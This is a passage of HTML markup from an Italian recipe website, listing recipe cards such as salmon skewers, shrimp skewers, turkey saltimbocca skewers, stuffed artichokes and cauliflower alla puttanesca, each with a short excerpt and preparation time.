                                                    </span>
                                                    <svg class="icocuc1-share">
                                                        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-share">
                                                        </use>
                                                    </svg>
                                                </a>
                                            </li>
                                            <!-- */li>
							                	<a href="#" class="c-sharebox__btn-fav" role="button" title="Aggiungi a preferiti">
							                    	<svg class="icocuc1-mark">
							                          <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-mark">
							                          </use>
							                        </svg>
							                    </a>
							                </li /*-->
                                        </ul>

                                    </div>
                                    <!-- .col-* -->

                                </div>
                                <!-- .c-articlebar__wrapper .row -->
                            </div>
                            <!-- .c-articlebar -->
							
                            
                            
                            <div class="c-typo1--style3 --theme-light3 mb-f15">
                                <h3 class="h4"><a href="/ricetta/ricetta-spiedini-salmone-salsa-agrodolce/">Spiedini di salmone in salsa agrodolce</a></h3>
                            </div>
                            
                            
                        </div>
                        <!-- .c-intro__content-head -->


                        <div class="c-intro__content-foot  pt-md-f20">

                            
                                <div class="c-typo1--style3 --theme-light3 mb-f15 d-md-none">
                                
                                  
                                    <p>
                                    	<span data-nosnippet>Eliminate la pelle del salmone facendo scorrere la lama del coltello parallela al piano di lavoro ed eliminate le lische con una pinzetta. Tagliate la polpa a dadini di circa 2 centimetri e infilzateli su spiedini di legno o di bambù.</span>
                                        <div class="description-content-foot"><a href="/ricetta/ricetta-spiedini-salmone-salsa-agrodolce/" class="font-link-grey"> Leggi tutto</a></div>
                                    <!--a href="/ricetta/ricetta-spiedini-salmone-salsa-agrodolce/" target="" class="font-link-grey" data-sly-test="true"> Leggi tutto</a></p-->
                              
                               </p>
                                                            
                               
                               
                                </div>
                            

                            <!-- /* RECIPE */ -->
                            
                                <div class="c-intro__foot-tool-wrapper">
                                    <div class="c-intro__meta  pt-sm-f10 ">
                                        <div class="c-intro__meta-wrapper c-intro__meta-wrapper--variant3">
                                            <div title="Tempo di preparazione" class="c-intro__meta-readtime d-flex">
                                                <div class="c-intro__meta-readtime--image-container">
                                                    <a href="/ricetta/ricetta-spiedini-salmone-salsa-agrodolce/" class="c-intro__meta-readtime__link">
                                                        <svg class="icocuc1-clock" aria-hidden="true">
                                                            <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-new-clock">
                                                            </use>
                                                        </svg>
                                                    </a>
                                                </div>
                                                <a href="/ricetta/ricetta-spiedini-salmone-salsa-agrodolce/" class="font-link-grey">Tempo:<b class="c-intro__meta-readtime--ricette2">
                                                        10 min</b></a>
                                            </div>
                                            <div class="c-intro__meta-rank d-flex  justify-content-end  ">
                                                <span>|
                                                    <a href="/ricetta/ricetta-spiedini-salmone-salsa-agrodolce/">Scopri la ricetta</a>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <!-- /* ARTICLE WITH GALLERY OR COLLECTION */ -->
                            
							
							
                            
							
							
                            <!-- /* EVERYTHING ELSE */ -->
                            
                            
                            
							
                        </div>
                        <!-- .c-intro__content-foot -->

                    </div>
                </div>
                <!-- .c-intro__content .col-* -->

            </div>
            <!-- .row -->
        </div>
        <!-- .c-intro__inner -->
    </article>
    <!-- .c-intro -->

    
        </div>
    




	
	

        
	
		



    
        <div class="col-12 col-md-6 col-lg-4 mb-5">
    
    <article class=" box-square c-intro c-intro--type-normal c-intro--img-pos-cover-ct  " data-page-ref="1">
        <div class="c-intro__inner ">
            <div class="">
            
              
             
                <div class="c-intro__img-wrapper w-100">
                    <a class="d-block c-intro__img-wrapper-inner h-100" href="/ricetta/ricetta-spiedini-gamberi/">
                        <picture class="c-img c-img--has-lazyload ">
                        <source media="(max-width:480px)" data-srcset="/content/cucchiaio/it/ricette/2013/12/ricetta-spiedini-gamberi/jcr:content/imagePreview.img10.jpg/1469708164650.jpg?im=Resize=(374),  /content/cucchiaio/it/ricette/2013/12/ricetta-spiedini-gamberi/jcr:content/imagePreview.img10.jpg/1469708164650.jpg?im=Resize=(748) 2x "  />
                        <source media="(min-width:1440px)" data-srcset="/content/cucchiaio/it/ricette/2013/12/ricetta-spiedini-gamberi/jcr:content/imagePreview.img10.jpg/1469708164650.jpg?im=Resize=(300),  /content/cucchiaio/it/ricette/2013/12/ricetta-spiedini-gamberi/jcr:content/imagePreview.img10.jpg/1469708164650.jpg?im=Resize=(600) 2x "  />
                        <source media="(max-width:1439px)" data-srcset="/content/cucchiaio/it/ricette/2013/12/ricetta-spiedini-gamberi/jcr:content/imagePreview.img10.jpg/1469708164650.jpg?im=Resize=(300),  /content/cucchiaio/it/ricette/2013/12/ricetta-spiedini-gamberi/jcr:content/imagePreview.img10.jpg/1469708164650.jpg?im=Resize=(600) 2x "  />
						
						
							
							    
							    
							        <img width="300" height="200" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2013/12/ricetta-spiedini-gamberi/jcr:content/imagePreview.img.jpg/1469708164650.jpg?im=Resize=(374)" title="Spiedini di gamberi" alt="Spiedini di gamberi"/>
							        
							    
							    	
													
                        </picture>
                        <!-- .c-img -->
                    </a>
                </div>
              
                           
                <!-- .c-intro__img-wrapper -->

                <div class="c-intro__content w-100">
                    <div class="c-intro__content-inner ">
                        <div class="c-intro__content-head " data-mh="contentsGrid1">
                            <div class="c-articlebar pt-f10 mb-f15">
                                <div class="c-articlebar__wrapper row ">
                                    <div class=" col-8">
                                        <div class="c-articlebar__meta ">
                                            <span class="c-articlebar__cat text-uppercase">
                                                RICETTA 
                                            </span>
                                        </div>
                                        <!-- .c-articlebar__meta -->
                                    </div>
                                    <!-- .col-* -->

                                    <div class=" col-4">

                                        <ul class="c-articlebar__tools mb-0 d-flex justify-content-end">
                                            
                                            <li>
                                                <a href="#" data-share-url="/ricetta/ricetta-spiedini-gamberi/" data-share-title="Spiedini di gamberi" class="c-sharebox__btn-open-share" role="button" title="Condividi">
                                                    <span class="sr-only">
                                                        Share
                                                    </span>
                                                    <svg class="icocuc1-share">
                                                        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-share">
                                                        </use>
                                                    </svg>
                                                </a>
                                            </li>
                                            <!-- */li>
							                	<a href="#" class="c-sharebox__btn-fav" role="button" title="Aggiungi a preferiti">
							                    	<svg class="icocuc1-mark">
							                          <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-mark">
							                          </use>
							                        </svg>
							                    </a>
							                </li /*-->
                                        </ul>

                                    </div>
                                    <!-- .col-* -->

                                </div>
                                <!-- .c-articlebar__wrapper .row -->
                            </div>
                            <!-- .c-articlebar -->
							
                            
                            
                            <div class="c-typo1--style3 --theme-light3 mb-f15">
                                <h3 class="h4"><a href="/ricetta/ricetta-spiedini-gamberi/">Spiedini di gamberi</a></h3>
                            </div>
                            
                            
                        </div>
                        <!-- .c-intro__content-head -->


                        <div class="c-intro__content-foot  pt-md-f20">

                            
                                <div class="c-typo1--style3 --theme-light3 mb-f15 d-md-none">
                                
                                  
                                    <p>
                                    	<span data-nosnippet>Mettete a mollo gli stecchi in acqua fredda. Staccate le teste dai gamberi, eliminate il carapace lasciando, a piacere, la coda attaccata.</span>
                                        <div class="description-content-foot"><a href="/ricetta/ricetta-spiedini-gamberi/" class="font-link-grey"> Leggi tutto</a></div>
                                    <!--a href="/ricetta/ricetta-spiedini-gamberi/" target="" class="font-link-grey" data-sly-test="true"> Leggi tutto</a></p-->
                              
                               </p>
                                                            
                               
                               
                                </div>
                            

                            <!-- /* RECIPE */ -->
                            
                                <div class="c-intro__foot-tool-wrapper">
                                    <div class="c-intro__meta  pt-sm-f10 ">
                                        <div class="c-intro__meta-wrapper c-intro__meta-wrapper--variant3">
                                            <div title="Tempo di preparazione" class="c-intro__meta-readtime d-flex">
                                                <div class="c-intro__meta-readtime--image-container">
                                                    <a href="/ricetta/ricetta-spiedini-gamberi/" class="c-intro__meta-readtime__link">
                                                        <svg class="icocuc1-clock" aria-hidden="true">
                                                            <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-new-clock">
                                                            </use>
                                                        </svg>
                                                    </a>
                                                </div>
                                                <a href="/ricetta/ricetta-spiedini-gamberi/" class="font-link-grey">Tempo:<b class="c-intro__meta-readtime--ricette2">
                                                        10 min</b></a>
                                            </div>
                                            <div class="c-intro__meta-rank d-flex  justify-content-end  ">
                                                <span>|
                                                    <a href="/ricetta/ricetta-spiedini-gamberi/">Scopri la ricetta</a>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <!-- /* ARTICLE WITH GALLERY OR COLLECTION */ -->
                            
							
							
                            
							
							
                            <!-- /* EVERYTHING ELSE */ -->
                            
                            
                            
							
                        </div>
                        <!-- .c-intro__content-foot -->

                    </div>
                </div>
                <!-- .c-intro__content .col-* -->

            </div>
            <!-- .row -->
        </div>
        <!-- .c-intro__inner -->
    </article>
    <!-- .c-intro -->

    
        </div>
    




	
	

        
	
		



    
        <div class="col-12 col-md-6 col-lg-4 mb-5">
    
    <article class=" box-square c-intro c-intro--type-normal c-intro--img-pos-cover-ct  " data-page-ref="1">
        <div class="c-intro__inner ">
            <div class="">
            
              
             
                <div class="c-intro__img-wrapper w-100">
                    <a class="d-block c-intro__img-wrapper-inner h-100" href="/ricetta/ricetta-spiedini-saltimbocca-tacchino/">
                        <picture class="c-img c-img--has-lazyload ">
                        <source media="(max-width:480px)" data-srcset="/content/cucchiaio/it/ricette/2014/06/ricetta-spiedini-saltimbocca-tacchino/jcr:content/imagePreview.img10.jpg/1435323733912.jpg?im=Resize=(374),  /content/cucchiaio/it/ricette/2014/06/ricetta-spiedini-saltimbocca-tacchino/jcr:content/imagePreview.img10.jpg/1435323733912.jpg?im=Resize=(748) 2x "  />
                        <source media="(min-width:1440px)" data-srcset="/content/cucchiaio/it/ricette/2014/06/ricetta-spiedini-saltimbocca-tacchino/jcr:content/imagePreview.img10.jpg/1435323733912.jpg?im=Resize=(300),  /content/cucchiaio/it/ricette/2014/06/ricetta-spiedini-saltimbocca-tacchino/jcr:content/imagePreview.img10.jpg/1435323733912.jpg?im=Resize=(600) 2x "  />
                        <source media="(max-width:1439px)" data-srcset="/content/cucchiaio/it/ricette/2014/06/ricetta-spiedini-saltimbocca-tacchino/jcr:content/imagePreview.img10.jpg/1435323733912.jpg?im=Resize=(300),  /content/cucchiaio/it/ricette/2014/06/ricetta-spiedini-saltimbocca-tacchino/jcr:content/imagePreview.img10.jpg/1435323733912.jpg?im=Resize=(600) 2x "  />
						
						
							
							    
							    
							        <img width="300" height="200" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2014/06/ricetta-spiedini-saltimbocca-tacchino/jcr:content/imagePreview.img.jpg/1435323733912.jpg?im=Resize=(374)" title="Spiedini di saltimbocca di tacchino  " alt="Spiedini di saltimbocca di tacchino  "/>
							        
							    
							    	
													
                        </picture>
                        <!-- .c-img -->
                    </a>
                </div>
              
                           
                <!-- .c-intro__img-wrapper -->

                <div class="c-intro__content w-100">
                    <div class="c-intro__content-inner ">
                        <div class="c-intro__content-head " data-mh="contentsGrid1">
                            <div class="c-articlebar pt-f10 mb-f15">
                                <div class="c-articlebar__wrapper row ">
                                    <div class=" col-8">
                                        <div class="c-articlebar__meta ">
                                            <span class="c-articlebar__cat text-uppercase">
                                                RICETTA FACILE
                                            </span>
                                        </div>
                                        <!-- .c-articlebar__meta -->
                                    </div>
                                    <!-- .col-* -->

                                    <div class=" col-4">

                                        <ul class="c-articlebar__tools mb-0 d-flex justify-content-end">
                                            
                                            <li>
                                                <a href="#" data-share-url="/ricetta/ricetta-spiedini-saltimbocca-tacchino/" data-share-title="Spiedini di saltimbocca di tacchino  " class="c-sharebox__btn-open-share" role="button" title="Condividi">
                                                    <span class="sr-only">
                                                        Share
                                                    </span>
                                                    <svg class="icocuc1-share">
                                                        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-share">
                                                        </use>
                                                    </svg>
                                                </a>
                                            </li>
                                            <!-- */li>
							                	<a href="#" class="c-sharebox__btn-fav" role="button" title="Aggiungi a preferiti">
							                    	<svg class="icocuc1-mark">
							                          <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-mark">
							                          </use>
							                        </svg>
							                    </a>
							                </li /*-->
                                        </ul>

                                    </div>
                                    <!-- .col-* -->

                                </div>
                                <!-- .c-articlebar__wrapper .row -->
                            </div>
                            <!-- .c-articlebar -->
							
                            
                            
                            <div class="c-typo1--style3 --theme-light3 mb-f15">
                                <h3 class="h4"><a href="/ricetta/ricetta-spiedini-saltimbocca-tacchino/">Spiedini di saltimbocca di tacchino  </a></h3>
                            </div>
                            
                            
                        </div>
                        <!-- .c-intro__content-head -->


                        <div class="c-intro__content-foot  pt-md-f20">

                            
                                <div class="c-typo1--style3 --theme-light3 mb-f15 d-md-none">
                                
                                  
                                    <p>
                                    	<span data-nosnippet>Batti le fettine di tacchino tra due fogli di pellicola per alimenti in modo da renderle sottili. Ricoprile con una fetta di prosciutto e tagliale in 3 strisce nel senso della lunghezza, possibilmente dello stesso spessore. Disponi in...</span>
                                        <div class="description-content-foot"><a href="/ricetta/ricetta-spiedini-saltimbocca-tacchino/" class="font-link-grey"> Leggi tutto</a></div>
                                    <!--a href="/ricetta/ricetta-spiedini-saltimbocca-tacchino/" target="" class="font-link-grey" data-sly-test="true"> Leggi tutto</a></p-->
                              
                               </p>
                                                            
                               
                               
                                </div>
                            

                            <!-- /* RECIPE */ -->
                            
                                <div class="c-intro__foot-tool-wrapper">
                                    <div class="c-intro__meta  pt-sm-f10 ">
                                        <div class="c-intro__meta-wrapper c-intro__meta-wrapper--variant3">
                                            <div title="Tempo di preparazione" class="c-intro__meta-readtime d-flex">
                                                <div class="c-intro__meta-readtime--image-container">
                                                    <a href="/ricetta/ricetta-spiedini-saltimbocca-tacchino/" class="c-intro__meta-readtime__link">
                                                        <svg class="icocuc1-clock" aria-hidden="true">
                                                            <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-new-clock">
                                                            </use>
                                                        </svg>
                                                    </a>
                                                </div>
                                                <a href="/ricetta/ricetta-spiedini-saltimbocca-tacchino/" class="font-link-grey">Tempo:<b class="c-intro__meta-readtime--ricette2">
                                                        15 min</b></a>
                                            </div>
                                            <div class="c-intro__meta-rank d-flex  justify-content-end  ">
                                                <span>|
                                                    <a href="/ricetta/ricetta-spiedini-saltimbocca-tacchino/">Scopri la ricetta</a>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <!-- /* ARTICLE WITH GALLERY OR COLLECTION */ -->
                            
							
							
                            
							
							
                            <!-- /* EVERYTHING ELSE */ -->
                            
                            
                            
							
                        </div>
                        <!-- .c-intro__content-foot -->

                    </div>
                </div>
                <!-- .c-intro__content .col-* -->

            </div>
            <!-- .row -->
        </div>
        <!-- .c-intro__inner -->
    </article>
    <!-- .c-intro -->

    
        </div>
    




	
	

      
    

    
      
      
        
	
		



    
        <div class="col-12 col-md-6 col-lg-4 mb-5">
    
    <article class=" box-square c-intro c-intro--type-normal c-intro--img-pos-cover-ct  " data-page-ref="1">
        <div class="c-intro__inner ">
            <div class="">
            
              
             
                <div class="c-intro__img-wrapper w-100">
                    <a class="d-block c-intro__img-wrapper-inner h-100" href="/ricetta/ricetta-puntaspilli-spiedini-mozzarella/">
                        <picture class="c-img c-img--has-lazyload ">
                        <source media="(max-width:480px)" data-srcset="/content/dam/cucchiaio/common/place_holder_980x432.jpg?im=Resize=(374),  /content/dam/cucchiaio/common/place_holder_980x432.jpg?im=Resize=(748) 2x "  />
                        <source media="(min-width:1440px)" data-srcset="/content/dam/cucchiaio/common/place_holder_980x432.jpg?im=Resize=(300),  /content/dam/cucchiaio/common/place_holder_980x432.jpg?im=Resize=(600) 2x "  />
                        <source media="(max-width:1439px)" data-srcset="/content/dam/cucchiaio/common/place_holder_980x432.jpg?im=Resize=(300),  /content/dam/cucchiaio/common/place_holder_980x432.jpg?im=Resize=(600) 2x "  />
						
						
							
							    
							    
							        <img width="300" height="200" src="[data-uri]" data-src="/content/dam/cucchiaio/common/place_holder_980x432.jpg?im=Resize=(374)" title="Spiedini di mozzarella e pomodorini" alt="Spiedini di mozzarella e pomodorini"/>
							        
							    
							    	
													
                        </picture>
                        <!-- .c-img -->
                    </a>
                </div>
              
                           
                <!-- .c-intro__img-wrapper -->

                <div class="c-intro__content w-100">
                    <div class="c-intro__content-inner ">
                        <div class="c-intro__content-head " data-mh="contentsGrid1">
                            <div class="c-articlebar pt-f10 mb-f15">
                                <div class="c-articlebar__wrapper row ">
                                    <div class=" col-8">
                                        <div class="c-articlebar__meta ">
                                            <span class="c-articlebar__cat text-uppercase">
                                                RICETTA 
                                            </span>
                                        </div>
                                        <!-- .c-articlebar__meta -->
                                    </div>
                                    <!-- .col-* -->

                                    <div class=" col-4">

                                        <ul class="c-articlebar__tools mb-0 d-flex justify-content-end">
                                            
                                            <li>
                                                <a href="#" data-share-url="/ricetta/ricetta-puntaspilli-spiedini-mozzarella/" data-share-title="Spiedini di mozzarella e pomodorini" class="c-sharebox__btn-open-share" role="button" title="Condividi">
                                                    <span class="sr-only">
                                                        Share
                                                    </span>
                                                    <svg class="icocuc1-share">
                                                        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-share">
                                                        </use>
                                                    </svg>
                                                </a>
                                            </li>
                                            <!-- */li>
							                	<a href="#" class="c-sharebox__btn-fav" role="button" title="Aggiungi a preferiti">
							                    	<svg class="icocuc1-mark">
							                          <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-mark">
							                          </use>
							                        </svg>
							                    </a>
							                </li /*-->
                                        </ul>

                                    </div>
                                    <!-- .col-* -->

                                </div>
                                <!-- .c-articlebar__wrapper .row -->
                            </div>
                            <!-- .c-articlebar -->
							
                            
                            
                            <div class="c-typo1--style3 --theme-light3 mb-f15">
                                <h3 class="h4"><a href="/ricetta/ricetta-puntaspilli-spiedini-mozzarella/">Spiedini di mozzarella e pomodorini</a></h3>
                            </div>
                            
                            
                        </div>
                        <!-- .c-intro__content-head -->


                        <div class="c-intro__content-foot  pt-md-f20">

                            
                                <div class="c-typo1--style3 --theme-light3 mb-f15 d-md-none">
                                
                                  
                                    <p>
                                    	<span data-nosnippet>Lavate e asciugate con carta assorbente da cucina i datterini, le foglie di basilico e quelle di menta. Con uno scavino ricavate dalla polpa del melone otto palline. Dividete a metà per il lungo le fette di prosciutto e...</span>
                                        <div class="description-content-foot"><a href="/ricetta/ricetta-puntaspilli-spiedini-mozzarella/" class="font-link-grey"> Leggi tutto</a></div>
                                    <!--a href="/ricetta/ricetta-puntaspilli-spiedini-mozzarella/" target="" class="font-link-grey" data-sly-test="true"> Leggi tutto</a></p-->
                              
                               </p>
                                                            
                               
                               
                                </div>
                            

                            <!-- /* RECIPE */ -->
                            
                                <div class="c-intro__foot-tool-wrapper">
                                    <div class="c-intro__meta  pt-sm-f10 ">
                                        <div class="c-intro__meta-wrapper c-intro__meta-wrapper--variant3">
                                            <div title="Tempo di preparazione" class="c-intro__meta-readtime d-flex">
                                                <div class="c-intro__meta-readtime--image-container">
                                                    <a href="/ricetta/ricetta-puntaspilli-spiedini-mozzarella/" class="c-intro__meta-readtime__link">
                                                        <svg class="icocuc1-clock" aria-hidden="true">
                                                            <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-new-clock">
                                                            </use>
                                                        </svg>
                                                    </a>
                                                </div>
                                                <a href="/ricetta/ricetta-puntaspilli-spiedini-mozzarella/" class="font-link-grey">Tempo:<b class="c-intro__meta-readtime--ricette2">
                                                        20 min</b></a>
                                            </div>
                                            <div class="c-intro__meta-rank d-flex  justify-content-end  ">
                                                <span>|
                                                    <a href="/ricetta/ricetta-puntaspilli-spiedini-mozzarella/">Scopri la ricetta</a>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <!-- /* ARTICLE WITH GALLERY OR COLLECTION */ -->
                            
							
							
                            
							
							
                            <!-- /* EVERYTHING ELSE */ -->
                            
                            
                            
							
                        </div>
                        <!-- .c-intro__content-foot -->

                    </div>
                </div>
                <!-- .c-intro__content .col-* -->

            </div>
            <!-- .row -->
        </div>
        <!-- .c-intro__inner -->
    </article>
    <!-- .c-intro -->

    
        </div>
    




	
	

        
	
		



    
        <div class="col-12 col-md-6 col-lg-4 mb-5">
    
    <article class=" box-square c-intro c-intro--type-normal c-intro--img-pos-cover-ct  " data-page-ref="1">
        <div class="c-intro__inner ">
            <div class="">
            
              
             
                <div class="c-intro__img-wrapper w-100">
                    <a class="d-block c-intro__img-wrapper-inner h-100" href="/ricetta/ricetta-carciofi-ripieni/">
                        <picture class="c-img c-img--has-lazyload ">
                        <source media="(max-width:480px)" data-srcset="/content/dam/cucchiaio/it/ricette/2014/02/ricetta-carciofi-ripieni/cucchiaio%20gennaio6543.jpg?im=Resize=(374),  /content/dam/cucchiaio/it/ricette/2014/02/ricetta-carciofi-ripieni/cucchiaio%20gennaio6543.jpg?im=Resize=(748) 2x "  />
                        <source media="(min-width:1440px)" data-srcset="/content/dam/cucchiaio/it/ricette/2014/02/ricetta-carciofi-ripieni/cucchiaio%20gennaio6543.jpg?im=Resize=(300),  /content/dam/cucchiaio/it/ricette/2014/02/ricetta-carciofi-ripieni/cucchiaio%20gennaio6543.jpg?im=Resize=(600) 2x "  />
                        <source media="(max-width:1439px)" data-srcset="/content/dam/cucchiaio/it/ricette/2014/02/ricetta-carciofi-ripieni/cucchiaio%20gennaio6543.jpg?im=Resize=(300),  /content/dam/cucchiaio/it/ricette/2014/02/ricetta-carciofi-ripieni/cucchiaio%20gennaio6543.jpg?im=Resize=(600) 2x "  />
						
						
							
							    
							    
							        <img width="300" height="200" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2014/02/ricetta-carciofi-ripieni/jcr:content/page_images/imagePreview.img.jpg/1768398755470.jpg?im=Resize=(374)" title="Carciofi ripieni" alt="Carciofi ripieni"/>
							        
							    
							    	
													
                        </picture>
                        <!-- .c-img -->
                    </a>
                </div>
              
                           
                <!-- .c-intro__img-wrapper -->

                <div class="c-intro__content w-100">
                    <div class="c-intro__content-inner ">
                        <div class="c-intro__content-head " data-mh="contentsGrid1">
                            <div class="c-articlebar pt-f10 mb-f15">
                                <div class="c-articlebar__wrapper row ">
                                    <div class=" col-8">
                                        <div class="c-articlebar__meta ">
                                            <span class="c-articlebar__cat text-uppercase">
                                                RICETTA FACILE
                                            </span>
                                        </div>
                                        <!-- .c-articlebar__meta -->
                                    </div>
                                    <!-- .col-* -->

                                    <div class=" col-4">

                                        <ul class="c-articlebar__tools mb-0 d-flex justify-content-end">
                                            
                                            <li>
                                                <a href="#" data-share-url="/ricetta/ricetta-carciofi-ripieni/" data-share-title="Carciofi ripieni" class="c-sharebox__btn-open-share" role="button" title="Condividi">
                                                    <span class="sr-only">
                                                        Share
                                                    </span>
                                                    <svg class="icocuc1-share">
                                                        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-share">
                                                        </use>
                                                    </svg>
                                                </a>
                                            </li>
                                            <!-- */li>
							                	<a href="#" class="c-sharebox__btn-fav" role="button" title="Aggiungi a preferiti">
							                    	<svg class="icocuc1-mark">
							                          <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-mark">
							                          </use>
							                        </svg>
							                    </a>
							                </li /*-->
                                        </ul>

                                    </div>
                                    <!-- .col-* -->

                                </div>
                                <!-- .c-articlebar__wrapper .row -->
                            </div>
                            <!-- .c-articlebar -->
							
                            
                            
                            <div class="c-typo1--style3 --theme-light3 mb-f15">
                                <h3 class="h4"><a href="/ricetta/ricetta-carciofi-ripieni/">Carciofi ripieni</a></h3>
                            </div>
                            
                            
                        </div>
                        <!-- .c-intro__content-head -->


                        <div class="c-intro__content-foot  pt-md-f20">

                            
                                <div class="c-typo1--style3 --theme-light3 mb-f15 d-md-none">
                                
                                  
                                    <p>
                                    	<span data-nosnippet>Facili e saporiti, questi carciofi ripieni sono preparati con pochi ingredienti semplici. Il ripieno di carne trita di vitello, toma, pangrattato e prezzemolo li rende perfetti come antipasto, secondo o contorno ricco. Irresistibili!</span>
                                        <div class="description-content-foot"><a href="/ricetta/ricetta-carciofi-ripieni/" class="font-link-grey"> Leggi tutto</a></div>
                                    <!--a href="/ricetta/ricetta-carciofi-ripieni/" target="" class="font-link-grey" data-sly-test="true"> Leggi tutto</a></p-->
                              
                               </p>
                                                            
                               
                               
                                </div>
                            

                            <!-- /* RECIPE */ -->
                            
                                <div class="c-intro__foot-tool-wrapper">
                                    <div class="c-intro__meta  pt-sm-f10 ">
                                        <div class="c-intro__meta-wrapper c-intro__meta-wrapper--variant3">
                                            <div title="Tempo di preparazione" class="c-intro__meta-readtime d-flex">
                                                <div class="c-intro__meta-readtime--image-container">
                                                    <a href="/ricetta/ricetta-carciofi-ripieni/" class="c-intro__meta-readtime__link">
                                                        <svg class="icocuc1-clock" aria-hidden="true">
                                                            <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-new-clock">
                                                            </use>
                                                        </svg>
                                                    </a>
                                                </div>
                                                <a href="/ricetta/ricetta-carciofi-ripieni/" class="font-link-grey">Tempo:<b class="c-intro__meta-readtime--ricette2">
                                                        30 min</b></a>
                                            </div>
                                            <div class="c-intro__meta-rank d-flex  justify-content-end  ">
                                                <span>|
                                                    <a href="/ricetta/ricetta-carciofi-ripieni/">Scopri la ricetta</a>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <!-- /* ARTICLE WITH GALLERY OR COLLECTION */ -->
                            
							
							
                            
							
							
                            <!-- /* EVERYTHING ELSE */ -->
                            
                            
                            
							
                        </div>
                        <!-- .c-intro__content-foot -->

                    </div>
                </div>
                <!-- .c-intro__content .col-* -->

            </div>
            <!-- .row -->
        </div>
        <!-- .c-intro__inner -->
    </article>
    <!-- .c-intro -->

    
        </div>
    




	
	

        
	
		



    
        <div class="col-12 col-md-6 col-lg-4 mb-5">
    
    <article class=" box-square c-intro c-intro--type-normal c-intro--img-pos-cover-ct  " data-page-ref="1">
        <div class="c-intro__inner ">
            <div class="">
            
              
             
                <div class="c-intro__img-wrapper w-100">
                    <a class="d-block c-intro__img-wrapper-inner h-100" href="/ricetta/cavolfiore-alla-puttanesca/">
                        <picture class="c-img c-img--has-lazyload ">
                        <source media="(max-width:480px)" data-srcset="/content/dam/cucchiaio/it/ricette/2026/01/cavolfiore-alla-puttanesca/cucchiaio%20gennaio6576.jpg?im=Resize=(374),  /content/dam/cucchiaio/it/ricette/2026/01/cavolfiore-alla-puttanesca/cucchiaio%20gennaio6576.jpg?im=Resize=(748) 2x "  />
                        <source media="(min-width:1440px)" data-srcset="/content/dam/cucchiaio/it/ricette/2026/01/cavolfiore-alla-puttanesca/cucchiaio%20gennaio6576.jpg?im=Resize=(300),  /content/dam/cucchiaio/it/ricette/2026/01/cavolfiore-alla-puttanesca/cucchiaio%20gennaio6576.jpg?im=Resize=(600) 2x "  />
                        <source media="(max-width:1439px)" data-srcset="/content/dam/cucchiaio/it/ricette/2026/01/cavolfiore-alla-puttanesca/cucchiaio%20gennaio6576.jpg?im=Resize=(300),  /content/dam/cucchiaio/it/ricette/2026/01/cavolfiore-alla-puttanesca/cucchiaio%20gennaio6576.jpg?im=Resize=(600) 2x "  />
						
						
							
							    
							    
							        <img width="300" height="200" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2026/01/cavolfiore-alla-puttanesca/jcr:content/page_images/imagePreview.img.jpg/1768322262145.jpg?im=Resize=(374)" title="Cavolfiore alla puttanesca" alt="Cavolfiore alla puttanesca"/>
							        
							    
							    	
													
                        </picture>
                        <!-- .c-img -->
                    </a>
                </div>
              
                           
                <!-- .c-intro__img-wrapper -->

                <div class="c-intro__content w-100">
                    <div class="c-intro__content-inner ">
                        <div class="c-intro__content-head " data-mh="contentsGrid1">
                            <div class="c-articlebar pt-f10 mb-f15">
                                <div class="c-articlebar__wrapper row ">
                                    <div class=" col-8">
                                        <div class="c-articlebar__meta ">
                                            <span class="c-articlebar__cat text-uppercase">
                                                RICETTA FACILE
                                            </span>
                                        </div>
                                        <!-- .c-articlebar__meta -->
                                    </div>
                                    <!-- .col-* -->

                                    <div class=" col-4">

                                        <ul class="c-articlebar__tools mb-0 d-flex justify-content-end">
                                            
                                            <li>
                                                <a href="#" data-share-url="/ricetta/cavolfiore-alla-puttanesca/" data-share-title="Cavolfiore alla puttanesca" class="c-sharebox__btn-open-share" role="button" title="Condividi">
                                                    <span class="sr-only">
                                                        Share
                                                    </span>
                                                    <svg class="icocuc1-share">
                                                        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-share">
                                                        </use>
                                                    </svg>
                                                </a>
                                            </li>
                                            <!-- */li>
							                	<a href="#" class="c-sharebox__btn-fav" role="button" title="Aggiungi a preferiti">
							                    	<svg class="icocuc1-mark">
							                          <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-mark">
							                          </use>
							                        </svg>
							                    </a>
							                </li /*-->
                                        </ul>

                                    </div>
                                    <!-- .col-* -->

                                </div>
                                <!-- .c-articlebar__wrapper .row -->
                            </div>
                            <!-- .c-articlebar -->
							
                            
                            
                            <div class="c-typo1--style3 --theme-light3 mb-f15">
                                <h3 class="h4"><a href="/ricetta/cavolfiore-alla-puttanesca/">Cavolfiore alla puttanesca</a></h3>
                            </div>
                            
                            
                        </div>
                        <!-- .c-intro__content-head -->


                        <div class="c-intro__content-foot  pt-md-f20">

                            
